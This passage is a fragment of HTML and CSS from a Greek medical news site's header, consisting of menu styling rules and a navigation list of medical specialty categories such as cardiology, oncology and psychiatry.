</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_48{
                    display: inline-block;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_48 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list,
                .tdi_48 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more,
                .tdi_48 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36398"><a href="index.php"><div class="tdb-menu-item-text">Αρχική</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36371 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κλασική Ιατρική</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Αγγειοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αιματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ακτινοθεραπεία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αλλεργιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αναισθησιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γαστρεντερολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Γηριατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γυναικολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Δερματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ενδοκρινολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ιστορία και ιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Καρδιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Καρδιοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κτηνιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Λοιμωξιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Μεταμοσχεύσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νευρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Νευροχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νεφρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ογκολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Οδοντιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ορθοπαιδική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ουρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οφθαλμολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Παθολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Παιδιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πλαστική Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Πνευμονολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ρευματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/"><div class="tdb-menu-item-text">Φυσική Ιατρική και αποκατάσταση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ψυχιατρική</div></a></li>
